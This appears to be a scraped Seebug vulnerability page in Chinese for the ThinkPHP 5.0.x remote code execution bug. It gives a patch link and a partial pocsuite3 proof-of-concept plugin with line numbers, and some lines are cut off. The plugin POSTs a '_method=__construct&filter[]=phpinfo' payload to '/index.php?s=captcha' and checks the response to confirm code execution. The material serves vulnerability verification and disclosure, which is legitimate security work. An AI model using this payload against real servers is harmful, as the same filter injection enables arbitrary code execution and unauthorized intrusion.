 补丁地址
https://github.com/top-think/framework/releases/tag/v5.0.24
共 0 兑换了
PoC (pocsuite 插件) (pocsuite3 插件)
18 vulDate = '2019-1-11'
19 createDate = '2019-1-11'
20 updateDate = '2019-1-11'
21 references = ['https://www.seebug.org/vuldb/ssvid-97765']
22 name = 'Thinkphp 5.0.x 远程代码执行漏洞'
23 appPowerLink = 'http://www.thinkphp.cn/'
24 appName = 'thinkphp'
25 appVersion = 'thinkphp5.0.23'
26 vulType = 'Code Execution'
27 desc = '''Thinphp团队在实现框架中的核心类Requests的method方法实现
28 samples = []
29 category = POC_CATEGORY.EXPLOITS.WEBAPP
30
31 def _check(self, url):
32 flag = 'PHP Extension Build'
33 data = "_method=__construct&filter[]=phpinfo&method=get&serve
34
35 payloads = [
36 r"/index.php?s=captcha"
37 ]
38 for payload in payloads:
39 vul_url = url + payload
40 headers = {
41 "Content-Type": "application/x-www-form-urlencoded"
42 }
43 r = requests.post(vul_url, data=data, headers=headers)
44
45 if flag in r.text:
46 return payload, data
47 return False
48
49 def _verify(self):